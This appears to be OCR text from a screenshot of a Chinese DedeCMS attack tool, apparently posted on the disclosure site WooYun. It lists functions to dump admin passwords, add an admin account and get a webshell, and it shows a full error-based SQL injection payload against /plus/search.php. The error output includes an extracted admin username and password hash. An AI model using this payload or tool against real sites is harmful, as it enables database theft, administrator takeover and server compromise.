 网站地址: http://www.tyx.cc 社工后台
友情提示
添加管理：账号spider,密码a
Getshell地址：../plus/xx.p
爆数据库密码注意查看源代码
提示：单击按钮后请骚等几秒钟
爆后台 爆版本 爆密码 爆密码2
添加管理 Getshell 爆数据库密码 爆密码3
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+
(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring
((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%
23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+
b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|d334aace75367c1b6042' for key 'group_key
Error sql: Select
arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives
arc left join `dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`
and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select
CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from
information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And
( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.sortran
desc limit 0,10
www.wooyun.org